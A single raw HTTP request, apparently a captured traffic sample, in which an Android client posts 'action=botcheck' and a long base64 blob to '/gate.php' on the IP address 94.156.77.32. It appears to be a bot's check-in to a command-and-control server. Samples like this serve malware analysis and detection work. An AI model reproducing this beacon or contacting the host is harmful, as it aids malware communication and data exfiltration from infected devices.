 POST /gate.php HTTP/1.1
Content-Length: 804
Content-Type: application/x-www-form-urlencoded
User-Agent: Dalvik/2.1.0 (Linux; U; Android 8.1.0; Nexus 5X Build/OPM7.181105.004)
Host: 94.156.77.32
Connection: Keep-Alive
Accept-Encoding: gzip
action=botcheck&data=NjdjOTQ2MjgzMDBkOTVhZDhmNWZiMWIwMTA2NTMwZWNlNGIxZDU3NTk3MjU0YzI4NzY4ZjQyMjdm
NzEzNTlhMWU3YWQ0NmY1NDQ2OTViZjUzZDNjNTZmZGZjZWNmYzE0MWM3ZTNjYjBhMjQ5YzIyYjEy
ZmYzNzc1Y2Q3YmIyZjM2ZmNjOTZkNmZmYTk3ZjFjNjUyMzU1MDc1NTgxNjhlMTlmMTRmZGIyNGNi
ZmUxMDFlOWRiNzBjZWNkYTkwZDU4OTZiYWIwNzdiNGE3YTg1YWY1ZTQ3NjcyYjg0MTMwYTIyNWMw
MDFhYmIxZmU3OGZkZDcwNmQ2MGQyNzVmNjg3ZGM4NmUzYjMxYmUwODY2ZjQxOWYyOWQ0YmVjNTQx
NjJkYzdmYTIzYzBhNjgxODNlMDAxMWRiZTQxNTQ4NTY0MTE0YTcyNjE5NzI3Mzk3MTVhMThjYjJl
YmI5Y2E3YTZjOWJlOGMyNWQ3YTMyZTMyM2E4YzA5MzJkOTQ5N2FiODhhYjc1OGEzMGU5ZDdhMGUw
MzYyOTAxNmNiYTNhZTQxMTIxZWYyYjE0OTBkZDYwZTg5ZmUxYTE3ZGU2YzBhOTRlZDU0ZTJlZWRl
MWM1ZDAyMmUyZDBlMTlkM2YxNDRhMDNmYTRkNzdjOWY2N2Q1MzZhMjE4OGM5ODgzZTQyMzg5NTJi
NTM5ZDFiYTBkMzYwNjc2ODk2MDMxYWZjMTc3Y2Y0M2I2ZGIyYWYwYzcyMjNiYTRlMGE4OGQ5OGZm
YjhkZjEzMDU=